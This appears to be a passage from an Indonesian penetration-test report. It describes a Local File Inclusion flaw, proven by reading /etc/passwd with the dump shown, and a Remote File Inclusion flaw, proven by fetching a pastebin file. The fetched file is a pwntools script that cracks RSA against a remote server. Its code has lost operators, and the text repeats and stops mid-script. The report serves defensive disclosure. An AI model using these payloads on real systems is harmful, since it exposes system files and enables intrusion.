 Describing vulnerability 50
Id Title Vulnerable target Risk rating CVSS V3 Vector Short Description
50 Local File Inclusion (LFI) Vulnerability (Injection – Asset: {} High Input yang tidak tersanitasi, menghasilkan
OWASP A03:2021) kerentanan LFI (Local File Inclusion)
Description
Input yang tidak disanitasi pada parameter filename, mengakibatkan terjadinya kerentanan LFI. Hal itu ditunjukan ketika Payload /etc/passwd berhasil membaca file sistem. Respons: { "msg": "response,
root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:
x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/
var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:
backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n" }
Recommendation
Lakukan validasi dan sanitasi pada input filename.
References
Technical details
Input yang tidak disanitasi pada parameter filenemae, mengakibatkan terjadinya kerentanan LFI. Hal itu ditunjukan ketika Payload /etc/passwd berhasil membaca file sistem. Respons: { "msg": "response,
root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:
x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/
var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:
backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n" }
Describing vulnerability 53
Id Title Vulnerable target Risk rating CVSS V3 Vector Short Description
53 Remote File Inclusion (Injection – OWASP A05:2021) Asset: {} Medium Input yang tidak tersanitasi, menghasilkan kerentanan
RFI (Remote File Inclusion)
Description
Input yang tidak disanitasi pada parameter imagelink, mengakibatkan terjadinya kerentanan RFI yang dapat dimanfaatkan attacker untuk menaruh file dari luar server masuk ke dalam server. Hal itu
ditunjukan ketika Payload https://pastebin.com/raw/hj8Xr28w berhasil menampilkan isi file walaupun file berada diluar server. Respons: { "msg": "response, import re\r\nfrom pwn import *\r\nfrom
sympy.solvers import solve\r\nfrom sympy import Symbol\r\n\r\ntoken = ''\r\n\r\ndef cf_expansion(n, d):\r\n    e = []\r\n\r\n    q = n // d\r\n    r = n % d\r\n    e.append(q)\r\n\r\n    while r !=
0:\r\n        n, d = d, r\r\n        q = n // d\r\n        r = n % d\r\n        e.append(q)\r\n\r\n    return e\r\n\r\ndef get_convergents(e):\r\n    n = []\r\n    d = []\r\n\r\n    for i in
range(len(e)):\r\n        if i == 0:\r\n            ni = e[i]\r\n            di = 1\r\n        elif i == 1:\r\n            ni = e[i]e[i-1] + 1\r\n            di = e[i]\r\n        else: # i > 1\r\n
ni = e[i]n[i-1] + n[i-2]\r\n            di = e[i]d[i-1] + d[i-2]\r\n\r\n        n.append(ni)\r\n        d.append(di)\r\n        yield (ni, di)\r\n\r\n\r\ndef wiener(N, e):\r\n    cf = cf_expansion(N,
e)\r\n    conv = get_convergents(cf)\r\n\r\n    for pd, pk in conv:\r\n        if pk == 0:\r\n            continue\r\n\r\n        possible_phi = (epd - 1)//pk\r\n        \r\n        x = Symbol('x',
integer=True)\r\n        roots = solve(x**2 + (possible_phi - N - 1)x + N, x)\r\n\r\n        if len(roots) == 2:\r\n            p, q = roots\r\n\r\n            if p * q == N:\r\n                return
pd\r\n\r\ndef crackRSA(ms):\r\n    global token\r\n    e = int(re.search('e \= (.)\n', ms).group(1))\r\n    N = int(re.search('n \= (.)\n', ms).group(1))\r\n    c = int(re.search('c \= (.)\n',
ms).group(1))\r\n\r\n    d = wiener(N, e)\r\n    m = pow(c,d,N)\r\n\r\n    token += str(m)+'-'\r\n\r\n    return m\r\n\r\nr = remote('103.200.7.150',9001)\r\nr.recvuntil('>>>
')\r\nr.sendline('1')\r\nres = r.recvuntil('P = ')\r\nprint res\r\n\r\n\r\nP = crackRSA(res)\r\nr.sendline(str(P))\r\nprint r.recvuntil('[1|2|3]>>>')\r\nr.sendline('2')\r\nres = r.recvuntil('P =
')\r\nprint res\r\n\r\nP = crackRSA(res)\r\nr.sendline(str(P))\r\nres = r.recvuntil('P = ')\r\nprint res\r\nP = crackRSA(res)\r\nr.sendline(str(P))\r\n\r\nres = r.recvuntil('P = ')\r\nprint res\r\nP =
crackRSA(res)\r\nr.sendline(str(P))\r\nres = r.recvuntil('P = ')\r\nprint res\r\nP = crackRSA(res)\r\nr.sendline(str(P))\r\n\r\nres = r.recvuntil('P = ')\r\nprint res\r\nP =
crackRSA(res)\r\nr.sendline(str(P))\r\n\r\nprint r.recvuntil('>>>')\r\n#r.sendline('3')\r\n#print r.recvline()\r\n#print r.recvline()\r\nprint token\r\nr.interactive()" }
Recommendation
Lakukan validasi dan sanitasi pada input imagelink.
References
Technical details
Input yang tidak disanitasi pada parameter imagelink, mengakibatkan terjadinya kerentanan RFI yang dapat dimanfaatkan attacker untuk menaruh file dari luar server masuk ke dalam server. Hal itu
ditunjukan ketika Payload https://pastebin.com/raw/hj8Xr28w berhasil menampilkan isi file walaupun file berada diluar server. Respons: { "msg": "response, import re\r\nfrom pwn import *\r\nfrom
sympy.solvers import solve\r\nfrom sympy import Symbol\r\n\r\ntoken = ''\r\n\r\ndef cf_expansion(n, d):\r\n    e = []\r\n\r\n    q = n // d\r\n    r = n % d\r\n    e.append(q)\r\n\r\n    while r !=
0:\r\n        n, d = d, r\r\n        q = n // d\r\n        r = n % d\r\n        e.append(q)\r\n\r\n    return e\r\n\r\ndef get_convergents(e):\r\n    n = []\r\n    d = []\r\n\r\n    for i in